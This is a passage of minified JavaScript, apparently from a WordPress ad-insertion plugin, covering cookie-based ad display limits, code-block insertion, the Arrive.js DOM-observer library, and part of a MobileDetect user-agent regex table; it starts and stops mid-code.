return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SC